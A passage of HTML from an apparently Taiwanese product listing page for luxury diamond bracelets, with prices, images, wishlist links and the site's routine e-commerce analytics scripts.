        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;3055000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB673_RGB673" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3055000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c1d8e3d658874962c1e27d5297" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB673_RGB673"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB673_RGB673"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" tabindex="0">祖母綠形切割鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18k白金，0.20 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3055000">
                    NT$ 3,055,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB689_RGB689">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB689_RGB689',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB689_RGB689", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB689_RGB689">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB689_RGB689"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1855000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB689_RGB689&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;1855000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB689_RGB689" />
        <meta itemprop="description" content="蝴蝶鑽石手鏈" />
        <meta itemprop="name" content="蝴蝶鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1855000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7a7c021a78491166ff8db5c6af" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB689_RGB689"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB689_RGB689"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="蝴蝶鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3b7126ff/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_s1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石手鏈"
            title="蝴蝶鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="蝴蝶鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ed0fa61/sfcc-graff-staging/R/G/B/6/8/RGB689_GR22817_014.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石手鏈"
            title="蝴蝶鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" aria-label="蝴蝶鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8e5468a1/sfcc-graff-staging/R/G/B/6/8/RGB689_GB22817_Hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶鑽石手鏈"
            title="蝴蝶鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/bracelets/RGB689_RGB689.html" tabindex="0">蝴蝶鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1855000">
                    NT$ 1,855,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB157_RGB157">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB157_RGB157',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '72ba1534-6392-495b-a809-c4fb511d08ab';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB157_RGB157", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;5105000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;5105000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="name" content="祖母綠形切割鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5105000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="祖母綠形切割鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石手鏈"
            title="祖母綠形切割鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
